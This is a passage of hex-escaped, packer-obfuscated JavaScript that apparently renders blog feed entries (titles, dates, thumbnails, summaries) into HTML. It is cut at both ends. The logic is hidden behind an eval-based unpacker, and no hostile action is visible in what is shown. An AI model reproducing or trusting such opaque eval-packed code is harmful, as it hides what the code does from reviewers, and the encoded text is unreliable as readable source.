x42\x2b\x61\x5b\x33\x7a\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x33\x75\x28\x31\x68\x2c\x4a\x29\x7b\x79\x20\x32\x6c\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x34\x4d\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x3b\x79\x20\x33\x4a\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x57\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x49\x3d\x32\x6c\x5b\x61\x5b\x32\x73\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x41\x3d\x31\x64\x5b\x61\x5b\x35\x43\x5d\x5d\x5b\x35\x69\x28\x31\x57\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x33\x4e\x5d\x2b\x33\x49\x2b\x61\x5b\x35\x45\x5d\x2b\x33\x4a\x2c\x31\x70\x3d\x61\x5b\x34\x51\x5d\x2b\x33\x41\x2b\x61\x5b\x33\x7a\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x32\x57\x28\x31\x68\x2c\x4a\x29\x7b\x79\x20\x31\x42\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x31\x33\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x31\x69\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x6d\x3d\x43\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x69\x29\x3b\x49\x28\x61\x5b\x32\x49\x5d\x34\x5a\x20\x31\x68\x5b\x4a\x5d\x29\x7b\x79\x20\x31\x53\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x4b\x5d\x29\x3b\x49\x28\x31\x69\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x53\x3d\x31\x68\x5b\x4a\x5d\x5b\x61\x5b\x32\x49\x5d\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x61\x5d\x2c\x61\x5b\x32\x4d\x5d\x29\x7d\x7d\x31\x63\x7b\x49\x28\x31\x69\x5b\x61\x5b\x32\x54\x5d\x5d\x28\x61\x5b\x35\x63\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x53\x3d\x32\x6d\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x29\x7d\x31\x63\x7b\x31\x53\x3d\x31\x64\x5b\x61\x5b\x33\x74\x5d\x5d\x7d\x7d\x3b\x79\x20\x31\x70\x3d\x61\x5b\x34\x75\x5d\x2b\x31\x42\x2b\x61\x5b\x34\x73\x5d\x2b\x31\x53\x2b\x61\x5b\x34\x6c\x5d\x3b\x31\x6a\x20\x31\x70\x7d\x4c\x20\x33\x63\x28\x32\x6b\x2c\x4a\x29\x7b\x79\x20\x31\x69\x3d\x32\x6b\x5b\x4a\x5d\x5b\x61\x5b\x33\x65\x5d\x5d\x5b\x61\x5b\x31\x48\x5d\x5d\x2c\x32\x6d\x3d\x43\x28\x61\x5b\x33\x64\x5d\x29\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x69\x29\x2c\x32\x71\x3d\x32\x6d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x31\x6a\x20\x32\x71\x7d\x4c\x20\x31\x4f\x28\x4f\x2c\x4d\x2c\x31\x5a\x2c\x59\x29\x7b\x79\x20\x31\x54\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x29\x7b\x31\x54\x3d\x61\x5b\x34\x6b\x5d\x2b\x31\x5a\x7d\x31\x63\x7b\x31\x54\x3d\x61\x5b\x34\x64\x5d\x2b\x59\x2b\x61\x5b\x34\x65\x5d\x2b\x31\x5a\x7d\x3b\x43\x5b\x61\x5b\x33\x78\x5d\x5d\x28\x7b\x33\x77\x3a\x31\x54\x2c\x33\x76\x3a\x61\x5b\x33\x45\x5d\x2c\x34\x72\x3a\x61\x5b\x34\x71\x5d\x2c\x33\x42\x3a\x4c\x28\x32\x4a\x29\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x34\x6f\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x34\x70\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x33\x53\x5d\x7d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x29\x7b\x79\x20\x31\x74\x3d\x61\x5b\x33\x51\x5d\x7d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x55\x29\x3b\x79\x20\x55\x3d\x32\x4a\x5b\x61\x5b\x33\x52\x5d\x5d\x5b\x61\x5b\x33\x5a\x5d\x5d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x32\x4a\x29\x3b\x49\x28\x55\x3d\x3d\x34\x61\x29\x7b\x55\x3d\x7b\x33\x58\x3a\x30\x7d\x3b\x32\x48\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x61\x5b\x33\x54\x5d\x2c\x31\x54\x29\x7d\x3b\x32\x4f\x28\x79\x20\x54\x3d\x61\x5b\x33\x30\x5d\x2c\x4a\x3d\x30\x3b\x4a\x3c\x55\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x79\x20\x54\x3d\x33\x68\x28\x55\x2c\x4a\x2c\x54\x29\x2c\x31\x78\x3d\x33\x48\x28\x55\x2c\x4a\x2c\x54\x29\x2c\x31\x79\x3d\x32\x57\x28\x55\x2c\x4a\x29\x2c\x33\x73\x3d\x32\x5a\x28\x55\x2c\x4a\x29\x2c\x31\x75\x3d\x33\x75\x28\x55\x2c\x4a\x29\x2c\x32\x71\x3d\x33\x63\x28\x55\x2c\x4a\x29\x3b\x79\x20\x31\x62\x3d\x61\x5b\x33\x30\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x68\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x34\x74\x5d\x7d\x31\x63\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x29\x7b\x49\x28\x4f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x63\x5d\x29\x29\x7b\x7d\x3b\x49\x28\x4a\x3d\x3d\x30\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x76\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x33\x73\x2b\x61\x5b\x33\x30\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x4f\x5d\x2b\x32\x71\x5b\x61\x5b\x33\x50\x5d\x5d\x28\x30\x2c\x33\x6e\x29\x2b\x61\x5b\x33\x4c\x5d\x7d\x31\x63\x7b\x49\x28\x4a\x3d\x3d\x31\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x4d\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6d\x5d\x7d\x31\x63\x7b\x31\x62\x2b\x3d\x61\x5b\x34\x62\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6d\x5d\x7d\x7d\x7d\x31\x63\x7b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x6a\x5d\x29\x7c\x7c\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x4e\x5d\x29\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x33\x56\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x32\x62\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6b\x5d\x7d\x31\x63\x7b\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x26\x26\x28\x31\x62\x2b\x3d\x61\x5b\x33\x59\x5d\x2b\x54\x2b\x61\x5b\x31\x76\x5d\x2b\x31\x79\x2b\x61\x5b\x33\x57\x5d\x2b\x31\x78\x2b\x61\x5b\x31\x4d\x5d\x2b\x31\x75\x2b\x61\x5b\x33\x6b\x5d\x29\x7d\x7d\x7d\x3b\x31\x74\x2b\x3d\x31\x62\x7d\x3b\x31\x74\x2b\x3d\x61\x5b\x35\x6b\x5d\x3b\x49\x28\x4d\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x31\x74\x29\x3b\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x31\x67\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4c\x28\x4f\x2c\x31\x7a\x29\x7b\x31\x6a\x20\x31\x7a\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x7a\x2c\x61\x5b\x33\x43\x5d\x2b\x59\x2b\x61\x5b\x32\x47\x5d\x2b\x31\x64\x5b\x61\x5b\x32\x52\x5d\x5d\x29\x7d\x29\x7d\x31\x63\x7b\x4f\x5b\x61\x5b\x32\x51\x5d\x5d\x28\x31\x74\x29\x7d\x7d\x7d\x29\x7d\x7d\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x47\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x48\x7c\x37\x49\x7c\x7c\x37\x4a\x7c\x37\x4b\x7c\x37\x4c\x7c\x7c\x37\x46\x7c\x37\x76\x7c\x37\x67\x7c\x37\x75\x7c\x37\x74\x7c\x37\x73\x7c\x37\x72\x7c\x37\x71\x7c\x37\x70\x7c\x37\x6f\x7c\x37\x6e\x7c\x7c\x37\x6d\x7c\x37\x6c\x7c\x37\x6b\x7c\x37\x6a\x7c\x37\x69\x7c\x37\x68\x7c\x37\x4d\x7c\x37\x77\x7c\x37\x4e\x7c\x38\x67\x7c\x38\x69\x7c\x38\x6a\x7c\x38\x6b\x7c\x38\x6c\x7c\x38\x6d\x7c\x35\x4b\x7c\x38\x6e\x7c\x38\x68\x7c\x35\x4a\x7c\x38\x6f\x7c\x36\x31\x7c\x38\x71\x7c\x38\x72\x7c\x38\x73\x7c\x38\x74\x7c\x38\x75\x7c\x38\x76\x7c\x38\x70\x7c\x38\x66\x7c\x37\x58\x7c\x38\x65\x7c\x37\x51\x7c\x37\x52\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x53\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x50\x7c\x37\x57\x7c\x36\x30\x7c\x37\x59\x7c\x37\x5a\x7c\x35\x49\x7c\x38\x61\x7c\x38\x62\x7c\x38\x63\x7c\x37\x65\x7c\x37\x4f\x7c\x37\x66\x7c\x36\x75\x7c\x37\x64\x7c\x37\x30\x7c\x36\x64\x7c\x36\x65\x7c\x36\x66\x7c\x36\x67\x7c\x36\x68\x7c\x36\x69\x7c\x36\x63\x7c\x36\x6a\x7c\x36\x6c\x7c\x36\x6d\x7c\x36\x6e\x7c\x36\x6f\x7c\x36\x70\x7c\x36\x71\x7c\x36\x72\x7c\x36\x61\x7c\x36\x62\x7c\x35\x54\x7c\x35\x5a\x7c\x35\x4e\x7c\x35\x4f\x7c\x35\x50\x7c\x35\x51\x7c\x35\x4d\x7c\x35\x53\x7c\x35\x55\x7c\x35\x56\x7c\x35\x57\x7c\x35\x58\x7c\x35\x59\x7c\x36\x39\x7c\x36\x73\x7c\x36\x6b\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x74\x7c\x36\x4d\x7c\x36\x4f\x7c\x36\x50\x7c\x36\x34\x7c\x36\x33\x7c\x36\x32\x7c\x36\x51\x7c\x36\x52\x7c\x36\x53\x7c\x36\x54\x7c\x36\x4e\x7c\x36\x55\x7c\x36\x57\x7c\x36\x58\x7c\x36\x35\x7c\x36\x59\x7c\x36\x5a\x7c\x37\x61\x7c\x37\x62\x7c\x37\x63\x7c\x36\x56\x7c\x36\x4c\x7c\x36\x44\x7c\x36\x4b\x7c\x36\x77\x7c\x36\x78\x7c\x36\x79\x7c\x36\x7a\x7c\x36\x41\x7c\x36\x42\x7c\x36\x76\x7c\x36\x37\x7c\x36\x43\x7c\x36\x45\x7c\x36\x46\x7c\x36\x47\x7c\x38\x36\x7c\x39\x31\x7c\x36\x48\x7c\x36\x49\x7c\x36\x4a\x7c\x38\x77\x7c\x36\x38\x7c\x38\x64\x7c\x38\x79\x7c\x61\x39\x7c\x61\x64\x7c\x61\x63\x7c\x61\x62\x7c\x61\x61\x7c\x61\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x32\x7c\x61\x36\x7c\x61\x35\x7c\x61\x34\x7c\x61\x33\x7c\x61\x32\x7c\x61\x31\x7c\x39\x5a\x7c\x39\x4c\x7c\x39\x59\x7c\x39\x58\x7c\x39\x57\x7c\x61\x66\x7c\x39\x36\x7c\x39\x55\x7c\x39\x54\x7c\x39\x53\x7c\x39\x52\x7c\x39\x51\x7c\x39\x38\x7c\x39\x4f\x7c\x39\x4e\x7c\x39\x4d\x7c\x61\x65\x7c\x61\x30\x7c\x61\x67\x7c\x61\x77\x7c\x61\x79\x7c\x36\x36\x7c\x61\x78\x7c\x61\x76\x7c\x61\x68\x7c\x61\x74\x7c\x61\x75\x7c\x61\x73\x7c\x61\x72\x7c\x38\x37\x7c\x61\x70\x7c\x61\x6f\x7c\x61\x6c\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x71\x7c\x37\x33\x7c\x39\x4b\x7c\x39\x65\x7c\x39\x49\x7c\x39\x62\x7c\x39\x61\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x5a\x7c\x38\x59\x7c\x38\x58\x7c\x38\x57\x7c\x38\x56\x7c\x37\x31\x7c\x38\x55\x7c\x38\x54\x7c\x38\x53\x7c\x37\x32\x7c\x38\x52\x7c\x38\x51\x7c\x38\x50\x7c\x38\x4e\x7c\x38\x7a\x7c\x38\x4d\x7c\x38\x4c\x7c\x38\x4b\x7c\x38\x4a\x7c\x38\x49\x7c\x38\x48\x7c\x38\x47\x7c\x38\x32\x7c\x38\x46\x7c\x38\x45\x7c\x38\x44\x7c\x38\x43\x7c\x38\x42\x7c\x38\x41\x7c\x39\x63\x7c\x38\x4f\x7c\x39\x64\x7c\x39\x75\x7c\x37\x35\x7c\x39\x48\x7c\x39\x4a\x7c\x39\x47\x7c\x39\x46\x7c\x39\x45\x7c\x39\x44\x7c\x39\x43\x7c\x39\x42\x7c\x39\x41\x7c\x39\x7a\x7c\x39\x79\x7c\x39\x78\x7c\x39\x77\x7c\x39\x76\x7c\x39\x74\x7c\x39\x66\x7c\x39\x73\x7c\x39\x72\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x71\x7c\x39\x70\x7c\x39\x6f\x7c\x38\x35\x7c\x38\x31\x7c\x38\x34\x7c\x39\x39\x7c\x38\x38\x7c\x35\x4c\x7c\x38\x30\x7c\x39\x6e\x7c\x37\x37\x7c\x37\x34\x7c\x37\x36\x7c\x37\x39\x7c\x38\x33\x7c\x37\x38\x7c\x38\x39\x7c\x39\x30\x7c\x39\x6d\x7c\x39\x6c\x7c\x39\x6b\x7c\x39\x6a\x7c\x39\x69\x7c\x39\x68\x7c\x39\x67\x7c\x39\x50\x7c\x39\x33\x7c\x39\x56\x7c\x39\x34\x7c\x61\x37\x7c\x39\x37\x7c\x39\x35\x7c\x37\x45\x5c\x27\x2e\x35\x52\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x36\x35\x35\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x31\x7c\x31\x37\x30\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x61\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x66\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x33\x7c\x78\x34\x35\x7c\x78\x32\x43\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x61\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x35\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x39\x7c\x31\x32\x39\x7c\x78\x33\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x37\x7c\x78\x32\x31\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x63\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x34\x7c\x78\x33\x35\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x63\x7c\x78\x33\x42\x7c\x31\x32\x37\x7c\x78\x34\x32\x7c\x31\x32\x33\x7c\x78\x33\x32\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x38\x7c\x78\x37\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x33\x7c\x78\x35\x36\x7c\x63\x6f\x6e\x73\x6f\x6c\x65\x7c\x78\x33\x46\x7c\x31\x34\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x34\x7c\x31\x35\x33\x7c\x31\x35\x35\x7c\x66\x6f\x72\x7c\x31\x36\x34\x7c\x78\x32\x36\x7c\x31\x31\x31\x7c\x31\x37\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x39\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x39\x7c\x78\x33\x34\x7c\x78\x33\x36\x7c\x78\x35\x39\x7c\x31\x35\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x37\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x65\x7c\x31\x32\x35\x7c\x78\x34\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x33\x31\x7c\x78\x34\x44\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x33\x36\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x78\x32\x37\x7c\x78\x34\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x35\x7c\x78\x32\x30\x7c\x76\x61\x72\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x37\x30\x7c\x78\x37\x35\x7c\x78\x32\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x78\x36\x33\x7c\x78\x32\x44\x7c\x78\x37\x32\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x36\x39\x7c\x78\x36\x38\x7c\x52\x65\x67\x45\x78\x70\x7c\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x31\x33\x30\x7c\x78\x36\x43\x7c\x33\x35\x34\x7c\x5f\x30\x78\x39\x37\x30\x35\x7c\x78\x37\x34\x7c\x78\x36\x35\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x37\x7c\x78\x32\x45\x7c\x78\x34\x39\x7c\x78\x32\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x30\x7c\x78\x34\x43\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x64\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x39\x7c\x65\x6c\x73\x65\x7c\x74\x79\x4f\x70\x74\x69\x6f\x6e\x73\x7c\x78\x36\x42\x7c\x78\x33\x41\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x33\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x36\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x36\x41\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x66\x7c\x78\x33\x33\x7c\x62\x6f\x74\x74\x6f\x6d\x7c\x78\x33\x30\x7c\x74\x68\x69\x73\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x7c\x78\x37\x37\x7c\x78\x33\x44\x7c\x78\x36\x32\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x36\x36\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x66\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x65\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x62\x7c\x78\x34\x31\x7c\x78\x35\x34\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x31\x32\x7c\x78\x37\x38\x7c\x5f\x30\x78\x33\x66\x66\x33\x78\x32\x30\x7c\x31\x34\x32\x7c\x65\x76\x61\x6c\x7c\x31\x34\x37\x7c\x31\x36\x30\x7c\x31\x31\x39\x7c\x31\x32\x30\x7c\x78\x35\x31\x7c\x31\x31\x36\x7c\x38\x30\x30\x7c\x66\x61\x6c\x73\x65\x7c\x31\x37\x33\x7c\x31\x35\x30\x7c\x31\x37\x31\x7c\x31\x35\x31\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x31\x35\x39\x7c\x31\x36\x31\x7c\x33\x30\x30\x30\x7c\x31\x31\x34\x7c\x78\x34\x45\x7c\x31\x35\x32\x7c\x31\x35\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x31\x36\x38\x7c\x31\x36\x39\x7c\x31\x35\x38\x7c\x31\x35\x37\x7c\x31\x37\x32\x7c\x31\x38\x30\x7c\x75\x6e\x64\x65\x66\x69\x6e\x65\x64\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x36\x35\x7c\x31\x38\x33\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x31\x31\x30\x7c\x31\x38\x34\x7c\x31\x38\x37\x7c\x31\x30\x32\x7c\x31\x30\x34\x7c\x31\x30\x38\x7c\x31\x30\x33\x7c\x31\x30\x35\x7c\x31\x34\x39\x7c\x78\x35\x42\x7c\x31\x38\x35\x7c\x31\x34\x38\x7c\x31\x31\x33\x7c\x31\x33\x32\x7c\x69\x6e\x7c\x31\x33\x31\x7c\x31\x34\x36\x7c\x31\x30\x39\x7c\x31\x33\x33\x7c\x31\x32\x34\x7c\x31\x32\x32\x7c\x62\x72\x65\x61\x6b\x7c\x31\x32\x38\x7c\x31\x34\x30\x7c\x31\x32\x36\x7c\x31\x32\x31\x7c\x78\x34\x41\x7c\x31\x33\x35\x7c\x78\x35\x33\x7c\x31\x38\x36\x7c\x31\x31\x32\x7c\x6c\x65\x6e\x67\x74\x6